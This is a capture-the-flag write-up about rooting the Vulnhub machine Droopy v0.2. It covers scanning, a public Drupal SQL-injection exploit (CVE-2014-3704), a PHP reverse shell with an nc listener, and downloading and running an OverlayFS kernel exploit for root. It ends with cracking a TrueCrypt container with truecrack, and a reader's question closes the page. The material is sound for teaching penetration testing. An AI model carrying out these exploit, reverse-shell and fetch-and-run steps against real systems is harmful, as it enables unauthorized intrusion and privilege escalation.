I recently started gaining a lot of interest in security, and after reading several CTF write-ups, I decided to try to solve one by myself. I chose Droopy v0.2. In case you don’t know, the goal of a CTF is very simple: Capture The Flag! Most of the time, the flag is simply a text file that you can obtain after having gained root access on the machine. You are only provided with a virtual machine, and the rest is up to you. Let’s get started!
Information gathering
We start by using netdiscover to find the IP address of the vulnerable machine.
$ netdiscover Currently scanning: 192.168.13.0/16 | Screen View: Unique Hosts 6 Captured ARP Req/Rep packets, from 4 hosts. Total size: 360 _____________________________________________________________________________ IP At MAC Address Count Len MAC Vendor / Hostname ----------------------------------------------------------------------------- ... 192.168.1.184 08:00:27:22:6a:98 1 60 Cadmus Computer Systems
Let’s then run a quick port scan again the machine using nmap to see what service it exposes.
$ nmap -v -sS -A -T4 192.168.1.184 PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.4.7 ((Ubuntu)) | http-methods: |_ Supported Methods: GET HEAD POST OPTIONS | http-robots.txt: 36 disallowed entries (15 shown) | /includes/ /misc/ /modules/ /profiles/ /scripts/ | /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt | /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt |_/LICENSE.txt /MAINTAINERS.txt |_http-server-header: Apache/2.4.7 (Ubuntu) |_http-title: Site doesn't have a title (text/html).
Only a standard Apache web server seems to be running.
Seems to be a Drupal-powered website. First things first, let’s run nikto to see if we can get anything out of it.
- Nikto v2.1.6 --------------------------------------------------------------------------- + Target IP: 192.168.1.184 + Target Hostname: 192.168.1.184 + Target Port: 80 + Start Time: 2017-01-19 16:41:38 (GMT-5) --------------------------------------------------------------------------- + Server: Apache/2.4.7 (Ubuntu) + Retrieved x-powered-by header: PHP/5.5.9-1ubuntu4.5 + Uncommon header 'x-generator' found, with contents: Drupal 7 (http://drupal.org) + OSVDB-3268: /scripts/: Directory indexing found. + OSVDB-3268: /includes/: Directory indexing found. + OSVDB-3268: /misc/: Directory indexing found. + OSVDB-3268: /modules/: Directory indexing found. + OSVDB-3268: /profiles/: Directory indexing found. + OSVDB-3268: /themes/: Directory indexing found. + Apache/2.4.7 appears to be outdated (current is at least Apache/2.4.12). Apache 2.0.65 (final release) and 2.2.29 are also current. + Multiple index files found: /index.php, /index.html + OSVDB-3092: /web.config: ASP config file is accessible. + /info.php: Output from the phpinfo() function was found. + OSVDB-3233: /info.php: PHP is installed, and a test script which runs phpinfo() was found. This gives a lot of system information. + OSVDB-3092: /UPGRADE.txt: Default file found. + OSVDB-3092: /install.php: Drupal install.php file found. + OSVDB-3092: /install.php: install.php file found. + OSVDB-3092: /LICENSE.txt: License file found may identify site software. + OSVDB-3092: /xmlrpc.php: xmlrpc.php was found. + OSVDB-3233: /INSTALL.mysql.txt: Drupal installation file found. + OSVDB-3233: /INSTALL.pgsql.txt: Drupal installation file found. + OSVDB-3233: /icons/README: Apache default file found. + OSVDB-3268: /sites/: Directory indexing found. + 8383 requests: 0 error(s) and 52 item(s) reported on remote host + End Time: 2017-01-19 16:42:13 (GMT-5) (35 seconds) --------------------------------------------------------------------------- + 1 host(s) tested
Apart from a few directory listings, nothing very exciting. The inspection of these directories doesn’t reveal anything useful. I then tried to exploit a potential SQL injection in the login form, but it seems like the application blocks you as soon as you attempt too many logins. Meh, annoying – let’s look for something else.
It appears that the Drupal versions between 7.0 and 7.31 are indeed vulnerable to an unauthenticated SQL injection enabling to create an administrator user (CVE-2014-3704).
Exploitation
After a quick look on ExploitDB, we can use an existing exploit to take advantage of this vulnerability.
$ python exploit.py http://192.168.1.184 superadmin password Success! Login now with user:superadmin and pass:password
Tadam! We now have a working administrator account. Let’s see how we can use that to get a shell on the machine.

After a few minutes, we see in the Drupal modules list a PHP filter module, disabled by default:
As its name suggests, this module enables us to embed arbitrary PHP code in the content of the website. Sounds like a plan. 🙂
We can now create a new post containing PHP code to get us a reverse shell (such as this one).
Let’s then run a listening handler, reload the application, and wait for it to connect…
$ nc -vnlp 1234 listening on [any] 1234 ... connect to [192.168.1.164] from (UNKNOWN) [192.168.1.184] 42885 Linux droopy 3.13.0-43-generic #72-Ubuntu SMP Mon Dec 8 19:35:06 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux 09:12:47 up 10:41, 0 users, load average: 0.00, 0.01, 0.05 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT uid=33(www-data) gid=33(www-data) groups=33(www-data) /bin/sh: 0: can't access tty; job control turned off $
Here we go, now we have a limited shell on the machine as the www-data user! Let’s try to exploit it further.
Enumeration
We start by looking at files that might be interesting. One of the first ones I found was /var/mail/www-data :
From Dave <[email protected]> Wed Thu 14 Apr 04:34:39 2016 Date: 14 Apr 2016 04:34:39 +0100 From: Dave <[email protected]> Subject: rockyou with a nice hat! Message-ID: <[email protected]> X-IMAP: 0080081351 0000002016 Status: NN George, I've updated the encrypted file... You didn't leave any hints for me. The password isn't longer than 11 characters and anyway, we know what academy we went to, don't you...? I'm sure you'll figure it out it won't rockyou too much! If you are still struggling, remember that song by The Jam Later, Dave
Interesting. Let’s now try to find this encrypted file.
[Several hours later]
This encrypted file is nowhere to be found. Let’s try something different. The file sites/default/settings.php in the Drupal directory contains the database credentials but unfortunately, nothing interesting seems to be stored in there.
Privilege escalation
Out of curiosity, let’s take a look at the kernel version.
$ uname -a Linux droopy 3.13.0-43-generic
After some research, the OverlayFS implementation of this kernel version appears to be vulnerable to a major privilege escalation vulnerability (CVE-2015-1328) allowing an unprivileged user to gain root access. Let’s try this exploit found on ExploitDB…
$ wget https://www.exploit-db.com/download/37292 -O exploit.c $ gcc exploit.c -o exploit $ ./exploit spawning threads rm: cannot remove '/tmp/ns_sploit': Operation not permitted mount #1 mount #2 child threads done /etc/ld.so.preload created creating shared library rm: cannot remove '/tmp/ns_sploit': Operation not permitted rm: cannot remove '/tmp/ofs-lib.c': Operation not permitted sh: 0: can't access tty; job control turned off # id uid=0(root) gid=0(root) groups=0(root),33(www-data)
Yay!
We finally find the aforementioned encrypted file in /root/dave.tc
Decrypting
This seems to be a TrueCrypt container. Let’s take a look again at the email we found a bit earlier.
George, I've updated the encrypted file... You didn't leave any hints for me. The password isn't longer than 11 characters and anyway, we know what academy we went to, don't you...? I'm sure you'll figure it out it won't rockyou too much! If you are still struggling, remember that song by The Jam Later, Dave
Rockyou is obviously a reference to the well-known password list containing more than 14 million passwords that leaked from the website RockYou.com a few years ago. But what is it won’t rock you too much supposed to mean?
Kali comes with a handy tool, truecrack, that is able to try to decrypt TrueCrypt containers using a predefined word list. It is unfortunately quite slow (~ 10 passwords per second on my machine) and would take days, if not weeks, to try all the passwords from the rockyou word list.
The first thing we do is obviously to checkout the most famous songs by The Jam, their lyrics, and their story on Wikipedia. The Eton Rifles is a song looks quite promising. It talks about the Eton College, a famous academy in the Berkshire, UK. Let’s extract from the rockyou wordlist all the passwords containing the word eton, and having less than 11 characters.
$ grep -i eton /usr/share/wordlists/rockyou.txt | awk 'length <= 11' > eton.txt $ wc -l eton.txt 2240 eton.txt
We can now use TrueCrack to try every password from this list.
$ truecrack --truecrypt dave.tc --wordlist eton.txt --verbose
After a few minutes…
2993 !pendleton NO 2994 !lovetonyparker NO 2995 !lovetony NO No found password Total computations: "2996"
Dammit, are we missing something?
$ truecrack --help TrueCrack v3.0 Usage: truecrack -t <truecrypt_file> -k <ripemd160|sha512|whirlpool> -w <wordlist_file> [-b <parallel_block>] truecrack -t <truecrypt_file> -k <ripemd160|sha512|whirlpool> -c <charset> [-s <minlength>] -m <maxlength> [-b <parallel_block>] Options: -h --help Display this information. -t --truecrypt <truecrypt_file> Truecrypt volume file. -k --key <ripemd160 | sha512 | whirlpool> Key derivation function (default ripemd160). -b --blocksize <parallel_blocks> Number of parallel computations (board dependent). -w --wordlist <wordlist_file> File of words, for Dictionary attack. -c --charset <alphabet> Alphabet generator, for Alphabet attack. -s --startlength <minlength> Starting length of passwords, for Alphabet attack (default 1). -m --maxlength <maxlength> Maximum length of passwords, for Alphabet attack. -r --restore <number> Restore the computation. -v --verbose Show computation messages.
It seems like TrueCrypt containers can be encrypted with 3 different key derivation functions, the default one used by TrueCrack being RIPEMD-160. Let’s try another one?
$ truecrack --truecrypt dave.tc --wordlist eton.txt --key sha512 --verbose ... ... 1597 etonako NO 1598 etonaetona NO 1599 etonacademy YES Found password: "etonacademy"
\o/
We can now decrypt and mount the volume:
$ cryptsetup open --type tcrypt dave.tc dave $ mount /dev/mapper/dave /media/dave $ cd /media/dev
Let’s see what’s in it:
$ find . . ./panama ./panama/shares.jpg ./.secret ./.secret/.top ./.secret/.top/flag.txt ./.secret/piers.png ./buller ./buller/BullingdonCrest.jpg ./lost+found $ cat .secret/.top/flag.txt ################################################################################ # ___ ___ _ _ ___ ___ _ _____ _ _ _ _ _____ ___ ___ _ _ ___ # # / __/ _ \| \| |/ __| _ \ /_\_ _| | | | | /_\_ _|_ _/ _ \| \| |/ __| # # | (_| (_) | .` | (_ | / / _ \| | | |_| | |__ / _ \| | | | (_) | .` |\__ \ # # \___\___/|_|\_|\___|_|_\/_/ \_\_| \___/|____/_/ \_\_| |___\___/|_|\_||___/ # # # ################################################################################ Firstly, thanks for trying this VM. If you have rooted it, well done! Shout-outs go to #vulnhub for hosting a great learning tool. A special thanks goes to barrebas and junken for help in testing and final configuration. --knightmare
We did it! The additional images found in the container are probably a distraction in case you miss the hidden folders….
Retro
I spent a lot of time on finding the password for the TrueCrypt container. I didn’t notice that they were multiple possible key derivation functions and ended up trying a bunch of much more complicated things (among which building wordlists from all the songs from The Jam).
Other than that, this VM took me several evenings to break but was a lot of fun! I’ll probably try out another one when I have time. 🙂
Thanks for reading!
in the Privilege escalation , i can’t run the wget command as I am not the root user on the target machine. what should i do?